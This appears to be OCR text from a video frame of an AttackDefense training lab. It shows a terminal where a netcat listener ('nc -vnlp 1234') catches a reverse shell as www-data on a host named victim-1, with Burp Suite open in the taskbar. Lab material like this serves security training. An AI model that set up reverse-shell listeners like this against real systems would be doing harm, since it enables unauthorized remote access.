 https://attackdefense.com/challe
DEFAULT
r4lnzpnzfvkqqkonnudcylimm.mumbaix.attackdefensecloudlabs.com/#/client/REVGQVVMVABjAGRlZmF1bHQ=?username=&password=
LXTerminal
File Edit Tabs Help
LXTerminal LXTerminal
root@attackdefense:~# nc -vnlp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.53.160.3.
Ncat: Connection from 192.53.160.3:49264.
bash: cannot set terminal process group (21): Inappropriate ioctl for device
bash: no job control in this shell
www-data@victim-1:~$
www-data@victim-1:~$ python
LXTerminal Mozilla Firefox Burp Suit...y Project 1 2 3 4 1:27